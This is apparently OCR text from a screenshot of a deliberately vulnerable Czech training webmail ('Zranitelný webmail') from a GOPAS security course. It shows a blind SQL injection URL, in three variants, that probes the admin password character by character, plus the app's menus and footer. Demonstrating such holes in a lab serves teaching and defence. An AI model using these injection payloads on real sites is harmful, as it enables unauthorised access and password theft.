 .tv
webmail.cz/inc/onas.php?provozovna=1 and (SELECT 1 FROM users WHERE login = 'admin' AND heslo like '3%25')--+
Google
Zranitelný webmail
webmail.cz/inc/onas.php?provozovna=1 and (SELECT 1 FROM users WHERE login = 'admin' AND heslo like '3%')--+
Zranitelný webmail
webmail.cz/inc/onas.php?provozovna=1 and (SELECT 1 FROM users WHERE login='admin' AND heslo like '3%')--+
Home
.Nastavení
Nastavení účtu
Změna hesla
Přeposílání zpráv
.Kontakty
Správa kontaktů
.Pošta
Doručená pošta
Odeslaná pošta
Nová zpráva
.Vyhledávání
Hledej
Přihlášen: roman
Odhlásit
Kontakt
GOPAS, a.s.
Kodaňská 1441/46
101 00 Praha 10
Provozovny
Praha
Brno
Bratislava
GOPAS
GOPAS
GOPAS
© 2016 GOPAS, a.s. | r.kummel@hacker-consulting.cz | Nápověda | Soutěž o ceny | E-Shop | O nás